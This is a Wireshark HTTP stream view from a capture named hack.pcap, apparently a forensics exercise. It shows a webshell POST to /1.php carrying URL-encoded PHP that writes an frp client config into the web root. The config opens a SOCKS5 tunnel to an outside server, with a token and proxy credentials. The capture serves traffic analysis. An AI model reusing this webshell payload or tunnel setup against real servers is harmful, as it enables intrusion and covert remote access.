 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents(
)%3Bob_end_clean()%3Becho%20%2228%22.%22f72%22%3Becho%20%40asenc(%24output)%3Becho%20%22f486%22.%2211f4%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j6807
1301598f%22%5D%2C2))%3B%24c%3D%24_POST%5B%22xa5d606e67883a%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%
22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)
%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D%3D&xa5d606e678
83a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B
746573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567696E
5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D7072657373696F6E203D20747275650A
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4